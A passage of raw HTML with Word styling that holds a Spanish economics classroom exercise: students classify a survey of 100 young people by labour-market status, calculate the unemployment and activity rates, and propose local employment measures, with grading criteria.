Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:751507181;\n\tmso-list-template-ids:-2045737644;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1589147342;\n\tmso-list-template-ids:1099753942;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1640499421;\n\tmso-list-template-ids:1685242266;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plan de empleo juvenil de tu ayuntamiento”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4284\" data-start=\"4271\" style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ETu ayuntamiento está preocupado por la situación del empleo juvenil. Ha leído en la prensa que en España la tasa de paro juvenil ronda el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4432\" data-start=\"4424\"\u003E25 %\u003C\/strong\u003E, una de las más altas de la Unión Europea.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4803\" data-start=\"4517\" style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPara diseñar un plan de empleo local, el concejal de juventud os pide ayuda a vuestro grupo de Economía. Quiere saber cuántos jóvenes de vuestro municipio formarían parte realmente de la\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4704\"\u003Epoblación activa joven\u003C\/strong\u003E, y en qué situación se encuentran, para poder diseñar mejor las medidas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4922\" data-start=\"4805\" style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHabéis hecho una pequeña encuesta entre 100 jóvenes de 16 a 24 años de vuestro municipio, y estos son los resultados:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4989\" data-start=\"4926\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E40 estudian (ESO, Bachillerato o FP)\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4986\" data-start=\"4963\"\u003Ey no buscan trabajo\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5045\" data-start=\"4992\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E25 estudian\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5025\" data-start=\"5004\"\u003Ey además trabajan\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ea tiempo parcial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5119\" data-start=\"5048\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E10\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5080\" data-start=\"5051\"\u003Ehan terminado de estudiar\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey están buscando activamente empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5159\" data-start=\"5122\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E15\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5137\" data-start=\"5125\"\u003Etrabajan\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ea jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5228\" data-start=\"5162\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E10\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5219\" data-start=\"5165\"\u003Eno estudian ni trabajan, ni están buscando trabajo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(ni-ni).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5352\" data-start=\"5253\" style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea)\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5288\" data-start=\"5256\"\u003EClasificación de la muestra.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica cada grupo (de 40, 25, 10, 15 y 10 jóvenes) como:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5388\" data-start=\"5355\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPoblación\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5386\" data-start=\"5365\"\u003Eactiva o inactiva\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5450\" data-start=\"5391\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EY, dentro de los activos, como\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5449\" data-start=\"5422\"\u003Eocupados o desempleados\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5514\" data-start=\"5452\" style=\"line-height: 115%; margin-left: 36pt; text-align: start; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con tus palabras qué significa que un joven sea “activo” y qué significa que sea “desempleado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5514\" data-start=\"5452\" style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb)\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5481\" data-start=\"5455\"\u003ECálculo y explicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECalcula la tasa de desempleo y la tasa de actividad de estos 100 jóvenes. Comenta el resultado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5869\" data-start=\"5753\" style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec)\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6154\" data-start=\"6127\"\u003EPropuesta de actuación.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5869\" data-start=\"5753\" style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6157\" data-start=\"6154\" \/\u003E\u003C\/b\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6189\" data-start=\"6164\"\u003Edos medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el ayuntamiento podría poner en marcha para mejorar la situación laboral de estos jóvenes (por ejemplo, formación, prácticas en empresas locales, asesoría para buscar empleo…), explicando a quién van dirigidas y qué problema intentan resolver.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6624\" data-start=\"6475\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERealiza correctamente la clasificación de cada grupo de jóvenes en activos\/inactivos y ocupados\/desempleados.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6723\" data-start=\"6627\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECalcula de forma correcta la tasa de desempleo y la e actividad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6840\" data-start=\"6726\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUsa con propiedad el vocabulario básico del mercado de trabajo (activo, inactivo, ocupado, desempleado, ni-ni…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6955\" data-start=\"6843\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELas propuestas de actuación son realistas, concretas y se relacionan con los problemas detectados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6955\" data-start=\"6843\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: 